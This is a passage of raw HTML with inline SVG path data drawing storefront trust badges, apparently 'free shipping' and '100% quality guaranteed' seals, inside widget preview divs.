1l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0l-0.01,0.01l0,0v0.01l0,0l-0.01,0.01l0,0l-0.01,0.01c-0.07,0.13-0.1,0.27-0.1,0.43c0,0.52,0.42,0.95,0.95,0.95c0.52,0,0.95-0.42,0.95-0.95C43.31,33.38,43.28,33.24,43.21,33.11L43.21,33.11z M55.18,22L55.18,22v11.02h0.28c0.11-0.62,0.41-1.16,0.83-1.58c0.54-0.54,1.29-0.88,2.11-0.88s1.57,0.33,2.11,0.88c0.42,0.42,0.72,0.97,0.83,1.58h1.06v-7.29L58.68,22H55.18L55.18,22z M55.99,22.78L55.99,22.78h2.3l3.17,3.2v1.3h-5.47C55.99,27.28,55.99,22.78,55.99,22.78z"/></g><g><path fill="#FFFFFF" d="M27.92,53.24V37.71h6.47v2.15h-3.34v4.23h2.36v2.21h-2.36v6.93h-3.13C27.92,53.23,27.92,53.24,27.92,53.24z"/><path fill="#FFFFFF" d="M36.39,53.24V37.71h3.42c3,0,4.94,1.07,4.94,4.09c0,1.37-0.19,3.1-2.11,3.93c0.77,2.47,1.56,4.92,2.43,7.5h-3.25l-1.78-7.14h-0.51v7.14h-3.14V53.24z M39.53,44.17h0.9c1.05,0,1.21-1.54,1.21-2.12c0-0.57-0.13-2.04-1.06-2.04h-1.05V44.17z"/><path fill="#FFFFFF" d="M47.05,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/><path fill="#FFFFFF" d="M55.59,53.24V37.71h6.48v2.15h-3.34v4.23h2.36v2.21h-2.36v4.77h3.34v2.15h-6.48V53.24z"/></g><g><path fill="#FFFFFF" d="M27.14,65.98c-0.81,0-1.42-0.28-1.82-0.84s-0.62-1.44-0.66-2.61l1.54-0.34c0.01,0.7,0.08,1.21,0.22,1.56c0.14,0.35,0.36,0.51,0.65,0.51c0.21,0,0.35-0.08,0.46-0.25c0.1-0.17,0.14-0.39,0.14-0.65c0-0.43-0.08-0.8-0.23-1.09c-0.15-0.3-0.39-0.63-0.72-0.99l-0.95-1.03c-0.24-0.26-0.43-0.51-0.58-0.74c-0.15-0.23-0.27-0.52-0.36-0.88c-0.1-0.35-0.15-0.75-0.15-1.17c0-0.9,0.21-1.58,0.63-2.09c0.42-0.5,0.99-0.74,1.73-0.74c0.25,0,0.48,0.03,0.67,0.09c0.21,0.06,0.38,0.15,0.52,0.25c0.15,0.1,0.27,0.24,0.39,0.4c0.11,0.16,0.21,0.33,0.27,0.5c0.07,0.17,0.14,0.36,0.18,0.58c0.05,0.22,0.08,0.42,0.1,0.62c0.02,0.19,0.03,0.4,0.05,0.63L27.67,58c-0.01-0.23-0.01-0.42-0.02-0.57s-0.03-0.31-0.06-0.47c-0.03-0.16-0.07-0.28-0.11-0.38c-0.05-0.09-0.11-0.17-0.21-0.23c-0.09-0.06-0.18-0.08-0.3-0.07c-0.19,0.01-0.35,0.11-0.46,0.28c-0.1,0.18-0.16,0.4-0.16,0.65c0,0.21,0.02,0.38,0.06,0.55c0.03,0.16,0.1,0.32,0.18,0.47s0.16,0.26,0.23,0.35s0.17,0.21,0.3,0.36l0.92,1.01c0.19,0.23,0.36,0.43,0.51,0.65c0.15,0.21,0.28,0.44,0.41,0.72c0.13,0.27,0.23,0.56,0.3,0.88s0.1,0.66,0.1,1.03c0,0.81-0.21,1.47-0.62,1.98C28.35,65.74,27.81,65.98,27.14,65.98z"/><path fill="#FFFFFF" d="M30.28,65.83V54.77h1.79v4.53h1.55v-4.53h1.79v11.06h-1.79v-4.92h-1.55v4.92H30.28z"/><path fill="#FFFFFF" d="M36.7,65.83V54.77h1.77v11.06H36.7z"/><path fill="#FFFFFF" d="M39.73,65.83V54.77h2.73c1.53,0,2.28,1.06,2.28,3.18c0,0.57-0.06,1.06-0.18,1.47c-0.13,0.41-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C41.49,65.83,39.73,65.83,39.73,65.83z M41.5,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.3-0.32s-0.32-0.09-0.54-0.09h-0.57L41.5,59.43L41.5,59.43L41.5,59.43z"/><path fill="#FFFFFF" d="M45.56,65.83V54.77h2.73c1.53,0,2.29,1.06,2.29,3.18c0,0.57-0.06,1.06-0.18,1.47s-0.3,0.73-0.52,0.96c-0.23,0.23-0.48,0.4-0.76,0.49c-0.28,0.1-0.62,0.15-0.98,0.15h-0.8v4.82C47.33,65.83,45.56,65.83,45.56,65.83z M47.33,59.43h0.57c0.4,0,0.66-0.11,0.8-0.34s0.21-0.62,0.21-1.18c0-0.28-0.01-0.51-0.03-0.68c-0.02-0.17-0.06-0.33-0.13-0.48c-0.07-0.15-0.17-0.25-0.31-0.32c-0.14-0.07-0.32-0.09-0.54-0.09h-0.57C47.33,56.34,47.33,59.43,47.33,59.43z"/><path fill="#FFFFFF" d="M51.42,65.83V54.77h1.77v11.06H51.42z"/><path fill="#FFFFFF" d="M54.45,65.83V54.77h1.24l1.96,5.74v-5.74h1.48v11.06h-1.18l-1.97-6.12v6.12H54.45z"/><path fill="#FFFFFF" d="M62.61,65.98c-0.43,0-0.81-0.09-1.12-0.26s-0.56-0.43-0.74-0.79c-0.18-0.35-0.32-0.74-0.4-1.2c-0.08-0.46-0.13-0.99-0.13-1.6v-3.65c0-0.5,0.02-0.95,0.08-1.33c0.05-0.39,0.14-0.74,0.26-1.07c0.13-0.33,0.28-0.59,0.48-0.81c0.19-0.22,0.43-0.38,0.73-0.49s0.64-0.18,1.03-0.18c0.46,0,0.85,0.07,1.17,0.22c0.33,0.15,0.59,0.36,0.77,0.65c0.19,0.28,0.33,0.63,0.42,1.01s0.13,0.84,0.13,1.37v0.63h-1.73v-0.75c0-0.21,0-0.38-0.01-0.5s-0.02-0.26-0.06-0.4s-0.07-0.25-0.13-0.33s-0.13-0.15-0.22-0.19c-0.09-0.05-0.21-0.08-0.34-0.08c-0.15,0-0.26,0.03-0.36,0.09c-0.1,0.07-0.17,0.15-0.23,0.24s-0.09,0.22-0.13,0.39c-0.03,0.16-0.05,0.31-0.06,0.44s-0.01,0.3-0.01,0.51v4.8c0,0.54,0.06,0.95,0.17,1.23c0.11,0.28,0.33,0.42,0.65,0.42s0.55-0.15,0.67-0.46c0.13-0.31,0.19-0.73,0.19-1.29v-1.08h-0.87v-1.39h2.47v5.7h-1.17l-0.11-1.01C63.79,65.59,63.32,65.98,62.61,65.98z"/></g></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M44.83-0.01c0.85,0,2.13,1.49,2.87,1.2l2.27-0.92c0.84,0.09,1.95,1.73,2.71,1.52l2.36-0.66c0.83,0.19,1.74,1.94,2.52,1.81l2.41-0.39c0.8,0.28,1.5,2.13,2.3,2.1l2.45-0.1c0.76,0.38,1.25,2.28,2.04,2.34l2.44,0.17c0.72,0.46,0.98,2.42,1.77,2.56l2.4,0.44c0.66,0.54,0.71,2.51,1.46,2.75l2.34,0.72c0.59,0.6,0.41,2.58,1.14,2.89l2.24,0.98c0.52,0.67,0.11,2.61,0.8,3.01l2.12,1.23c0.44,0.73-0.18,2.6,0.46,3.08l1.96,1.47c0.35,0.77-0.48,2.56,0.1,3.11l1.78,1.67c0.26,0.81-0.76,2.5-0.25,3.1l1.58,1.87c0.17,0.83-1.05,2.39-0.6,3.05l1.36,2.04c0.08,0.84-1.31,2.26-0.95,2.96L90,46.16c-0.02,0.85-1.56,2.09-1.28,2.84l0.85,2.29c-0.11,0.84-1.79,1.9-1.59,2.67l0.59,2.37c-0.22,0.82-1.99,1.69-1.89,2.47L87,61.23c-0.31,0.8-2.16,1.45-2.15,2.23l0.03,2.45c-0.4,0.75-2.32,1.18-2.39,1.98l-0.24,2.44c-0.48,0.71-2.44,0.91-2.61,1.69l-0.51,2.39c-0.56,0.65-2.53,0.63-2.78,1.38l-0.79,2.31c-0.63,0.58-2.59,0.34-2.92,1.06l-1.05,2.21c-0.68,0.5-2.61,0.05-3.02,0.72l-1.29,2.09c-0.74,0.42-2.6-0.25-3.09,0.36l-1.51,1.91c-0.79,0.33-2.55-0.55-3.11,0.01l-1.73,1.73c-0.82,0.24-2.47-0.83-3.09-0.34l-1.91,1.53c-0.84,0.15-2.36-1.12-3.03-0.7l-2.07,1.3c-0.85,0.05-2.21-1.38-2.93-1.04l-2.21,1.05c-0.85-0.05-2.04-1.62-2.79-1.36l-2.35,0.8c-0.84-0.15-1.85-1.83-2.62-1.66l-2.38,0.52c-0.82-0.24-1.63-2.04-2.41-1.96l-2.44,0.25c-0.79-0.33-1.38-2.21-2.18-2.22L23,84.33c-0.74-0.42-1.12-2.35-1.9-2.45l-2.43-0.31c-0.69-0.5-0.84-2.46-1.62-2.65l-2.38-0.58c-0.63-0.57-0.56-2.54-1.3-2.83l-2.29-0.85c-0.56-0.64-0.26-2.6-0.97-2.95L7.94,70.6c-0.48-0.71,0.03-2.61-0.63-3.04l-2.04-1.34c-0.4-0.75,0.33-2.59-0.28-3.1l-1.87-1.57c-0.31-0.8,0.62-2.53,0.08-3.11l-1.69-1.78c-0.22-0.82,0.9-2.45,0.43-3.08l-1.49-1.97c-0.13-0.84,1.17-2.32,0.77-3.01l-1.23-2.12c-0.02-0.85,1.44-2.18,1.12-2.91l-0.99-2.24c0.07-0.84,1.67-1.99,1.44-2.76l-0.73-2.34C1,35.4,2.72,34.44,2.57,33.65l-0.46-2.4c0.26-0.81,2.08-1.57,2.03-2.36l-0.18-2.44c0.35-0.77,2.24-1.32,2.28-2.11l0.1-2.45c0.43-0.73,2.38-1.06,2.51-1.83l0.38-2.42c0.51-0.67,2.48-0.77,2.7-1.54l0.65-2.36c0.59-0.62,2.56-0.49,2.86-1.22l0.92-2.27c0.66-0.54,2.6-0.19,2.97-0.89l1.17-2.15c0.72-0.47,2.61,0.1,3.06-0.55l1.4-2.01c0.76-0.38,2.57,0.4,3.1-0.19l1.63-1.83c0.8-0.28,2.51,0.7,3.1,0.16l1.82-1.63c0.83-0.19,2.41,0.98,3.06,0.51l1.99-1.41c0.84-0.1,2.29,1.24,2.98,0.87L44.83-0.01z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,67.79c12.55,0,22.78-10.23,22.78-22.79S57.55,22.21,45,22.21S22.22,32.44,22.22,45S32.45,67.79,45,67.79z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#199be7" d="M45,66.65c11.91,0,21.64-9.73,21.64-21.65S56.91,23.35,45,23.35S23.36,33.08,23.36,45S33.08,66.65,45,66.65z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M45,65.79c11.45,0,20.79-9.34,20.79-20.79S56.45,24.21,45,24.21S24.21,33.55,24.21,45S33.55,65.79,45,65.79z"/><g><path fill="#199be7" d="M27.86,51.76V41.72h-1.37v-1.99c0.81-0.48,1.48-0.54,1.95-1.49h1.99v13.52H27.86z"/><path fill="#199be7" d="M32.06,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C33.21,52.03,32.06,50.08,32.06,47.8z M36.72,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C36.6,49.73,36.72,48.45,36.72,47.8z"/><path fill="#199be7" d="M40.83,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C41.97,52.03,40.83,50.08,40.83,47.8z M45.49,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C45.38,49.73,45.49,48.45,45.49,47.8z"/><path fill="#199be7" d="M49.64,42.04v-0.05c0.01-2.28,0.72-3.75,2.89-3.75c2.15,0,2.89,1.47,2.9,3.74v0.06c0,2.23-0.76,3.84-2.9,3.84C50.36,45.89,49.64,44.26,49.64,42.04z M51.63,41.95v0.08c0,1.29,0.08,2.28,0.89,2.28c0.81,0,0.89-0.98,0.89-2.28v-0.07c0-1.29-0.06-2.15-0.89-2.15C51.7,39.81,51.63,40.68,51.63,41.95z M53.69,51.76l4.33-13.79h1.36l-4.34,13.79H53.69z M57.71,47.93v-0.08c0.01-2.26,0.73-3.73,2.89-3.73c2.15,0,2.89,1.46,2.9,3.73v0.07c0,2.23-0.76,3.84-2.9,3.84C58.45,51.76,57.71,50.16,57.71,47.93z M59.71,47.88v0.05c0,1.29,0.08,2.28,0.89,2.28s0.89-0.98,0.89-2.28V47.9c0-1.3-0.05-2.19-0.89-2.19C59.77,45.7,59.71,46.58,59.71,47.88z"/></g><g><path fill="#FFFFFF" d="M18.54,76.07c-0.13-0.31-0.21-0.73-0.24-1.28c-0.03-0.54-0.01-1.04,0.08-1.48c-0.03-0.03-0.09-0.08-0.16-0.15c-0.4-0.38-0.68-0.76-0.87-1.13c-0.18-0.38-0.25-0.75-0.22-1.13s0.16-0.74,0.35-1.11c0.21-0.36,0.49-0.74,0.87-1.13l2.57-2.71c0.38-0.39,0.74-0.7,1.08-0.91c0.35-0.22,0.71-0.35,1.07-0.4s0.74,0,1.13,0.16s0.77,0.43,1.17,0.81c0.77,0.74,1.14,1.47,1.09,2.2c-0.05,0.73-0.44,1.48-1.2,2.28l-2.59,2.71c-1.07,1.12-2.08,1.54-3.06,1.24c-0.02,0.6,0.01,1.05,0.1,1.36L18.54,76.07zM19.01,71.76c0.05,0.11,0.13,0.22,0.24,0.33c0.11,0.1,0.23,0.18,0.34,0.22c0.11,0.05,0.23,0.06,0.32,0.05c0.1-0.01,0.21-0.05,0.32-0.11c0.11-0.07,0.22-0.14,0.31-0.22s0.18-0.17,0.3-0.3l3.27-3.44c0.11-0.11,0.21-0.23,0.27-0.32c0.07-0.09,0.14-0.19,0.19-0.31c0.06-0.11,0.09-0.22,0.09-0.32s-0.01-0.21-0.06-0.32s-0.13-0.22-0.24-0.33c-0.11-0.1-0.23-0.18-0.34-0.22c-0.11-0.05-0.22-0.06-0.32-0.05c-0.09,0.01-0.21,0.05-0.31,0.11c-0.11,0.07-0.21,0.14-0.3,0.22s-0.18,0.17-0.3,0.3l-3.27,3.44c-0.11,0.11-0.21,0.23-0.27,0.32c-0.07,0.09-0.14,0.19-0.21,0.31c-0.06,0.11-0.1,0.23-0.1,0.32C18.95,71.55,18.96,71.65,19.01,71.76z"/><path fill="#FFFFFF" d="M28.1,80.01c-0.51-0.25-0.91-0.52-1.18-0.82c-0.28-0.3-0.46-0.64-0.52-1c-0.07-0.36-0.05-0.75,0.05-1.15c0.09-0.4,0.26-0.85,0.51-1.38l2.98-6.18l1.82,0.88l-3.1,6.41c-0.08,0.17-0.15,0.32-0.21,0.44c-0.06,0.13-0.09,0.27-0.13,0.42c-0.03,0.16-0.05,0.28-0.03,0.4c0.01,0.11,0.06,0.23,0.14,0.33s0.18,0.19,0.33,0.26s0.28,0.1,0.41,0.09c0.14-0.01,0.25-0.03,0.34-0.1c0.09-0.06,0.19-0.15,0.3-0.27c0.1-0.13,0.18-0.24,0.25-0.36c0.07-0.11,0.14-0.26,0.23-0.44l3.1-6.41L35.2,72l-2.98,6.18c-0.25,0.51-0.5,0.93-0.75,1.25s-0.55,0.57-0.88,0.75s-0.69,0.25-1.1,0.22C29.07,80.41,28.61,80.26,28.1,80.01z"/><path fill="#FFFFFF" d="M36.19,82.86l3.45-9.74l2.24,0.33l0.47,10.32l-1.89-0.28l-0.03-2.28l-1.59-0.24l-0.69,2.16L36.19,82.86zM39.2,79.75l1.2,0.18v-4.08L39.2,79.75z"/><path fill="#FFFFFF" d="M47.46,83.72l-1.15-10.08l2.05-0.24l0.99,8.68l2.36-0.27l0.16,1.4L47.46,83.72z"/><path fill="#FFFFFF" d="M56.04,82.16l-3.14-9.65l1.95-0.64l3.14,9.65L56.04,82.16z"/><path fill="#FFFFFF" d="M63.24,79.19l-4.26-7.5l-1.41,0.8l-0.75-1.32l4.59-2.61l0.75,1.32l-1.39,0.79l4.26,7.5L63.24,79.19z"/><path fill="#FFFFFF" d="M71.22,73.53l-2.79-2.89l-5.68-3.02l1.39-1.34l3.28,1.81l-1.75-3.29l1.36-1.31l2.84,5.78l2.79,2.89L71.22,73.53z"/></g><g><path fill="#FFFFFF" d="M16.8,40.86l-8.01-1.31l0.27,1.57l-1.42-0.24c-0.08-0.36-0.19-0.75-0.33-1.17s-0.28-0.73-0.44-0.93L7.1,37.3l10.01,1.64L16.8,40.86z"/><path fill="#FFFFFF" d="M18.42,35.09c-0.3,0.82-0.79,1.36-1.45,1.61s-1.41,0.23-2.24-0.08l-4.26-1.57c-0.86-0.33-1.47-0.78-1.81-1.4c-0.34-0.6-0.35-1.33-0.05-2.18s0.8-1.38,1.45-1.63c0.66-0.24,1.41-0.21,2.28,0.11l4.26,1.57c0.83,0.31,1.41,0.77,1.75,1.39C18.71,33.56,18.72,34.28,18.42,35.09z M16.84,34.51c0.17-0.47-0.15-0.84-0.95-1.14l-4.18-1.54c-0.16-0.06-0.31-0.1-0.42-0.14c-0.11-0.03-0.25-0.05-0.41-0.06s-0.3,0.02-0.41,0.09s-0.19,0.18-0.26,0.34c-0.03,0.1-0.06,0.21-0.05,0.3s0.03,0.18,0.09,0.25c0.05,0.07,0.1,0.14,0.17,0.19c0.07,0.06,0.15,0.11,0.25,0.17c0.1,0.06,0.19,0.09,0.26,0.13c0.07,0.03,0.16,0.07,0.27,0.1l4.17,1.55C16.18,35.05,16.67,34.96,16.84,34.51z"/><path fill="#FFFFFF" d="M20.8,30.17c-0.46,0.74-1.03,1.18-1.72,1.3c-0.69,0.11-1.42-0.05-2.19-0.51l-3.88-2.36c-0.79-0.48-1.29-1.05-1.51-1.71s-0.09-1.38,0.38-2.15c0.47-0.76,1.05-1.21,1.73-1.32c0.69-0.11,1.42,0.07,2.21,0.55l3.88,2.36c0.75,0.46,1.24,1.03,1.46,1.71C21.36,28.71,21.25,29.41,20.8,30.17z M19.35,29.28c0.25-0.42,0.02-0.85-0.71-1.3l-3.8-2.3c-0.15-0.09-0.28-0.16-0.39-0.22c-0.11-0.06-0.24-0.1-0.4-0.14c-0.15-0.05-0.3-0.03-0.41,0.01c-0.13,0.05-0.23,0.15-0.32,0.28c-0.06,0.09-0.09,0.19-0.1,0.28s0,0.18,0.03,0.26s0.08,0.16,0.14,0.23c0.05,0.07,0.13,0.14,0.22,0.22c0.09,0.07,0.17,0.13,0.24,0.17c0.07,0.05,0.15,0.09,0.25,0.16l3.8,2.3C18.61,29.69,19.1,29.7,19.35,29.28z"/><path fill="#FFFFFF" d="M20.36,22.74c-0.6,0.55-1.18,0.79-1.74,0.7c-0.56-0.08-1.14-0.46-1.73-1.11l-0.33-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.36,0.4c0.6,0.66,0.91,1.26,0.92,1.83C21.26,21.63,20.96,22.19,20.36,22.74z M19.51,21.81c0.09-0.08,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.19,0.03-0.27c-0.01-0.09-0.05-0.19-0.11-0.31c-0.07-0.11-0.14-0.22-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.16-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.13-0.27-0.14s-0.17,0-0.26,0.03s-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27s-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.21,0.3s0.18,0.21,0.32,0.36l0.28,0.31c0.11,0.13,0.21,0.22,0.28,0.3c0.08,0.08,0.16,0.16,0.25,0.23c0.09,0.08,0.17,0.14,0.25,0.16s0.15,0.06,0.23,0.07s0.16,0,0.24-0.02C19.36,21.93,19.43,21.88,19.51,21.81z M24.31,25.18l-4.61-9.51l0.88-0.8l4.6,9.51L24.31,25.18z M28.37,21.53c-0.6,0.55-1.18,0.79-1.75,0.7c-0.56-0.08-1.14-0.46-1.74-1.12l-0.32-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.35,0.4c0.6,0.66,0.91,1.28,0.93,1.83C29.27,20.42,28.97,20.97,28.37,21.53z M27.24,20.75c0.09-0.02,0.19-0.08,0.28-0.16c0.09-0.09,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.18,0.03-0.27c-0.01-0.09-0.06-0.19-0.13-0.31c-0.07-0.11-0.14-0.23-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.15-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.11-0.27-0.13s-0.16,0-0.26,0.02c-0.09,0.02-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27c-0.03,0.09-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.22,0.3c0.07,0.09,0.18,0.22,0.32,0.36L26.04,20c0.14,0.15,0.24,0.26,0.34,0.35c0.09,0.09,0.19,0.17,0.3,0.25c0.1,0.08,0.21,0.13,0.28,0.15C27.05,20.79,27.14,20.79,27.24,20.75z"/><path fill="#FFFFFF" d="M34.87,18.4c-0.47,0.17-0.9,0.25-1.3,0.23s-0.74-0.15-1.05-0.36c-0.31-0.22-0.58-0.51-0.82-0.87c-0.24-0.35-0.46-0.8-0.65-1.32l-1.17-3.13c-0.16-0.43-0.27-0.82-0.34-1.17s-0.09-0.7-0.06-1.03s0.11-0.63,0.25-0.89c0.15-0.26,0.35-0.5,0.64-0.72c0.28-0.22,0.63-0.41,1.05-0.57c0.5-0.18,0.95-0.28,1.34-0.3s0.75,0.07,1.06,0.24c0.3,0.17,0.56,0.4,0.77,0.71c0.22,0.3,0.41,0.67,0.58,1.12l0.21,0.54l-1.87,0.71l-0.24-0.64c-0.07-0.17-0.13-0.32-0.17-0.42c-0.05-0.1-0.11-0.22-0.18-0.32c-0.08-0.11-0.16-0.19-0.24-0.24s-0.18-0.07-0.3-0.08c-0.11,0-0.25,0.02-0.4,0.08c-0.16,0.06-0.27,0.14-0.36,0.23c-0.09,0.09-0.15,0.19-0.17,0.3c-0.02,0.1-0.03,0.23-0.01,0.38c0.02,0.15,0.05,0.28,0.08,0.4c0.03,0.11,0.09,0.26,0.16,0.44l1.54,4.12c0.17,0.47,0.36,0.79,0.58,0.98s0.5,0.23,0.84,0.09c0.35-0.13,0.54-0.35,0.58-0.66c0.03-0.31-0.03-0.71-0.21-1.18l-0.35-0.93l-0.93,0.35l-0.44-1.2l2.68-1l1.83,4.89l-1.26,0.48l-0.46-0.82C36.02,17.58,35.62,18.11,34.87,18.4z"/><path fill="#FFFFFF" d="M40.92,16.8c-0.56,0.08-1.05,0.08-1.45-0.01s-0.73-0.27-0.99-0.55c-0.26-0.27-0.47-0.59-0.62-0.98s-0.26-0.85-0.34-1.42l-0.99-6.79l2-0.3l1.03,7.05c0.02,0.19,0.06,0.35,0.09,0.49c0.03,0.14,0.07,0.27,0.13,0.42s0.13,0.26,0.21,0.35c0.08,0.09,0.17,0.15,0.3,0.19c0.13,0.05,0.26,0.06,0.42,0.03c0.16-0.02,0.28-0.07,0.4-0.15c0.1-0.08,0.18-0.17,0.23-0.27s0.08-0.24,0.09-0.4s0.01-0.31,0-0.44c-0.01-0.14-0.03-0.3-0.06-0.49l-1.03-7.05l2-0.3l0.99,6.79c0.08,0.57,0.11,1.05,0.08,1.46s-0.14,0.79-0.3,1.12c-0.17,0.33-0.43,0.6-0.8,0.81C41.96,16.57,41.49,16.72,40.92,16.8z"/><path fill="#FFFFFF" d="M43.66,16.23l2.62-10l2.26,0.15l1.33,10.25l-1.91-0.11l-0.23-2.28l-1.61-0.1l-0.51,2.22L43.66,16.23zM46.39,12.87l1.21,0.08l-0.35-4.07L46.39,12.87z"/><path fill="#FFFFFF" d="M49.78,16.64l2.7-9.79l2.47,0.68c0.52,0.15,0.96,0.31,1.31,0.49c0.35,0.18,0.65,0.41,0.88,0.68c0.24,0.27,0.38,0.6,0.43,0.98s0.01,0.82-0.14,1.32c-0.17,0.63-0.4,1.12-0.69,1.46c-0.28,0.34-0.67,0.55-1.16,0.63l0.03,5.15l-2.03-0.56l0.09-4.72l-0.69-0.19l-1.22,4.41L49.78,16.64z M53.31,11.57l0.49,0.14c0.48,0.14,0.85,0.11,1.12-0.06c0.26-0.17,0.47-0.5,0.6-1c0.14-0.48,0.15-0.85,0.03-1.13c-0.11-0.27-0.4-0.47-0.85-0.59l-0.6-0.17L53.31,11.57z"/><path fill="#FFFFFF" d="M55.26,18.11l6.4-8.11l2.02,1.04l-2.88,9.92l-1.71-0.88l0.69-2.16l-1.44-0.74L56.99,19L55.26,18.11zM59.11,16.13l1.07,0.55l1.31-3.87L59.11,16.13z"/><path fill="#FFFFFF" d="M60.73,20.97l6.34-7.92l1.12,0.9l-1.53,5.53l3.29-4.11l1.33,1.07l-6.34,7.92l-1.07-0.87l1.73-5.8l-3.51,4.38L60.73,20.97z"/><path fill="#FFFFFF" d="M65.89,25.47l6.53-5.64l-1.06-1.23l1.15-0.99l3.45,4l-1.15,0.99l-1.05-1.21l-6.53,5.64L65.89,25.47z"/><path fill="#FFFFFF" d="M68.15,28.15l8.62-5.34l2.32,3.76l-1.22,0.75l-1.24-2.01l-2.28,1.41l0.96,1.56l-1.22,0.76l-0.97-1.55l-2.7,1.67l1.25,2.03l-1.2,0.74L68.15,28.15z"/><path fill="#FFFFFF" d="M70.48,31.98l9.37-3.89l1.7,4.08l-1.32,0.55l-0.9-2.18l-2.48,1.03l0.69,1.69l-1.33,0.55l-0.71-1.69l-2.93,1.22l0.91,2.2l-1.3,0.54L70.48,31.98z"/><path fill="#FFFFFF" d="M72.25,36.1l9.91-2.15l0.52,2.42c0.14,0.63,0.19,1.16,0.17,1.61c-0.02,0.44-0.14,0.82-0.35,1.12c-0.21,0.31-0.49,0.55-0.84,0.74c-0.35,0.18-0.81,0.34-1.38,0.47l-3.58,0.77c-0.57,0.13-1.07,0.17-1.48,0.16c-0.41-0.02-0.79-0.13-1.1-0.31c-0.33-0.18-0.59-0.48-0.81-0.85c-0.22-0.39-0.39-0.88-0.51-1.49L72.25,36.1z M74.09,37.82l0.09,0.42c0.03,0.14,0.07,0.26,0.1,0.36c0.05,0.1,0.09,0.19,0.15,0.26c0.06,0.07,0.11,0.13,0.17,0.18s0.13,0.08,0.22,0.1c0.09,0.02,0.17,0.03,0.24,0.05c0.07,0.01,0.17,0,0.3-0.01c0.13-0.02,0.24-0.03,0.33-0.06c0.09-0.02,0.23-0.05,0.39-0.08l3.98-0.87c0.24-0.05,0.42-0.1,0.56-0.14c0.14-0.05,0.26-0.1,0.39-0.17c0.11-0.07,0.21-0.16,0.25-0.26c0.05-0.1,0.07-0.23,0.08-0.38s-0.01-0.33-0.06-0.55l-0.09-0.4L74.09,37.82z"/></g><polygon fill="#FFFFFF" points="10.83,45.17 11.61,47.68 14.24,47.66 12.09,49.17 12.93,51.67 10.83,50.09 8.72,51.67 9.56,49.17 7.41,47.66 10.04,47.68 "/><polygon fill="#FFFFFF" points="79.17,45.17 79.96,47.68 82.59,47.66 80.44,49.17 81.28,51.67 79.17,50.09 77.06,51.67 77.91,49.17 75.75,47.66 78.39,47.68 "/></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"  style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2.73459 2.73459" xmlns:xlink="http://www.w3.org/1999/xlink"> <g><metadata id="CorelCorpID_0Corel-Layer"/><path fill="#199be7" d="M1.3673 0c0.754699,0 1.3673,0.612598 1.3673,1.3673 0,0.754699 -0.612598,1.3673 -1.3673,1.3673 -0.754699,0 -1.3673,-0.612598 -1.3673,-1.3673 0,-0.754699 0.612598,-1.3673 1.3673,-1.3673z"/><path fill="#FFFFFF" fill-rule="nonzero" d="M1.3673 0.0250762c0.370185,0 0.705741,0.150463 0.948151,0.392873 0.243607,0.242413 0.394067,0.577966 0.394067,0.949345 0,0.370185 -0.150463,0.705741 -0.394067,0.948151 -0.242413,0.243607 -0.577966,0.394067 -0.948151,0.394067 -0.371379,0 -0.706935,-0.150463 -0.949345,-0.394067 -0.242413,-0.242413 -0.392873,-0.577966 -0.392873,-0.948151 0,-0.371379 0.150463,-0.706935 0.392873,-0.949345 0.242413,-0.242413 0.577966,-0.392873 0.949345,-0.392873zm0.930239 0.410788c-0.237636,-0.237636 -0.567219,-0.385708 -0.930239,-0.385708 -0.364215,0 -0.692606,0.148075 -0.931433,0.385708 -0.237636,0.23883 -0.385708,0.567219 -0.385708,0.931433 0,0.36302 0.148075,0.692606 0.385708,0.930239 0.23883,0.23883 0.567219,0.385708 0.931433,0.385708 